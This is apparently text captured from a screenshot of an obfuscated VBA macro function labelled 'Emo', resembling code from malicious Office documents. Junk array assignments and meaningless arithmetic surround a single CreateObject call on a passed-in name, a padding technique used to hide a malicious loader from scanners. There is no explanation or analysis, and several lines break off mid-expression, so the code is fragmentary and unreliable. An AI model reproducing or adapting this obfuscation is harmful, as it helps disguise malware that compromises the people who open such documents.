 Emo - Rk3572j7tam4v8 (Code)
(General)
Y5ruq1pwxek1348fi
Object
tion Y5ruq1pwxek1348fi(Hy5393z_cu1)
On Error Resume Next
Dim TAKBR(6 + 7 + 1 + 5) As String
Set ivvpvBW = (yWAMfE)
Dim rkcHF(5 + 6 + 1 + 6) As String
TAKBR(ksEsBaCtA) = (Sin(1897) + 5881 + 6)
ZOmZFY = UovwGH
TAKBR(ksEsBaCtA + ksEsBaCtA) = (jHUdBB + 44)
TAKBR(ksEsBaCtA + ksEsBaCtA) = 6 + Oct(116) + YSVfIA + CDbl(6) + (6 + MakkGA + qhhoEEA + Cos(5
Dim ojnIHCE(7 + 5 + 1 + 7) As String
Set UuAPGAfFH = (jdxSsGH)
Dim BctfKqn(6 + 8 + 1 + 5) As String
ojnIHCE(JoDasPDE) = (Sin(8) + 6 + 40)
IwHWCHJLB = sqHqe
ojnIHCE(JoDasPDE + JoDasPDE) = (JdtFGmA + 5)
ojnIHCE(JoDasPDE + JoDasPDE) = 2 + Oct(7819) + Rwbej + CDbl(9) + (4 + YBDhHCIR + FMTZFCBH + Co
Set Y5ruq1pwxek1348fi = CreateObject(Hy5393z_cu1)
Dim XayLAAE(6 + 7 + 1 + 7) As String
Set hBkDI = (kuHYCInr)
Dim GUdOBwJFg(6 + 8 + 1 + 4) As String
XayLAAE(DFPEBfGJ) = (Sin(8) + 632 + 555)
MOOXq = yIMQNHJJ
XayLAAE(DFPEBfGJ + DFPEBfGJ) = (QRuDtDeBh + 8952)
XayLAAE(DFPEBfGJ + DFPEBfGJ) = 6 + Oct(4) + ydSHHJF + CDbl(464) + (6107 + jBTBKJJ + gFSXE + Co
Dim cREZHj(6 + 7 + 1 + 5) As String
Set fCASJI = (sNHBGJB)
Dim ohlbI(5 + 5 + 1 + 7) As String
cREZHj(EPsmDJFHe) = (Sin(740) + 13 + 3027)
QZkhqLi = bYDhRDF
cREZHj(EPsmDJFHe + EPsmDJFHe) = (NgGemeSEB + 3)
cREZHj(EPsmDJFHe + EPsmDJFHe) = 2011 + Oct(8) + TddiLDt + CDbl(423) + (3 + DajuFERHE + WvQuFBA
End Function